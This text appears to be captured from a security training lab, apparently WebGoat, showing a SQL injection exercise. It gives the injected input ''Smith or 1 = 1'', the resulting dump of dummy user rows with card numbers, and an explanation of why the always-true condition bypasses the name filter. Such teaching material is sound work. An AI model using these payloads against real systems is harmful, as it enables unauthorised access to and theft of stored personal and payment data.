 SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.